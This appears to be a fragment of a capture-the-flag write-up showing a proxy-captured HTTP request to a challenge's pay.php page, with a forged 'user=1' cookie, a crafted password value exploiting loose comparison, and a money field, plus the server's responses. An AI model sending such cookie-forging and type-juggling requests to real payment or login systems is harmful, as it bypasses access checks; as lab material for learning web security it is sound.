 Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: 5bc672ae-8346-4305-91c2-cae6d4dda184.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: user=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
password=404xxxxx&money=100000000
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
SYCLOVER
FLAG
FLAG NEED YOUR 100000000 MONEY
ATTENTION
If you want to buy the FLAG:
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
Nember lenth is too long